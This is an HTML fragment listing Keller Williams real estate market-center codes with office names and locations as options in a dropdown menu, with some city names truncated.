										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
